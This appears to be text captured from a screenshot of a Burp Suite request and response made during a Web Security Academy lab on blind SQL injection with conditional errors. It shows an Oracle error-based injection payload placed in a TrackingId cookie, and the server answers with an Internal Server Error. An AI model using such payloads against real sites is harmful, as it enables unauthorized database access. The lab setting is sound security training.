 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0aeb005804d2973bc09d07a600c600fe.web-security-academy.net
3 Cookie: TrackingId=fXtvbiXA4gbkT3Zb'||(select CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
EI0CQSJDVG5obdEm6qkSyjpCUmZ6ZKaA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error